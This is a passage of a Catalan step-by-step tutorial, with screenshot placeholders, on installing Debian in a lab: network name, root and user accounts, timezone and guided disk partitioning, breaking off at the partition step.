
- Configureu la xarxa, introduïu el nom debianlab.org:

- Configureu l'usuari root: Poseu un password de root el que vulgueu. Pot ser 1234 com a bons administradors de sistemes ^^. Introduiu el password i torneu a introduir la mateixa a la pantalla següent.

- Configureu el vostre usuari, introduïu el vostre nom, en el meu cas Jordi Mateo Fornés:

- Introdueix el vostre nom d'usuari, en el meu cas jordi:

- Introdueix el password del vostre usuari, en el meu cas 1234:

- Configureu el fus horari i seleccioneu Madrid:

- Configureu el disc utilitzant l'opció guiada i disc sencer:

- Seleccioneu el disc on instal·lar el sistema operatiu:

-
Seleccioneu l'opció de Tots els fitxers en una partició:
